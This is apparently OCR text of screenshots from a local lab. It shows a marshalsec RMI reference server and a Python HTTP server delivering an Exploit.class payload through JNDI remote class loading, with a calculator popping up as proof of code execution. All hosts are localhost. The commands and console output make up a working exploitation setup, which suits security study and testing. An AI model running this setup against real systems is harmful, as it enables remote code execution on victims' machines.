 C:\Windows\System32\cmd.exe - java  -cp marshalsec.jar marshalsec.jndi.RMIRefServer "http://127.0.0.1:4578/#Exploit" 1088
C:\Users\18148\Desktop\工具>java -cp marshalsec.jar marshalsec.jndi.RMIRefServer "http://127.0.0.1:4578/#Exploit" 1088
* Opening JRMP listener on 1088
Have connection from /127.0.0.1:3082
Reading message...
Is RMI.lookup call for Exploit 2
Sending remote classloading stub targeting http://127.0.0.1:4578/Exploit.class
Closing connection
C:\Windows\System32\cmd.exe - python2  -m SimpleHTTPServer 4578
Microsoft Windows [版本 10.0.19042.746]
(c) 2020 Microsoft Corporation. 保留所有权利。
C:\Users\18148\Desktop\工具>python2 -m SimpleHTTPServer 4578
Serving HTTP on 0.0.0.0 port 4578 ...
计算器
科学
0
DEG F-E
MC MR M+ M- MS M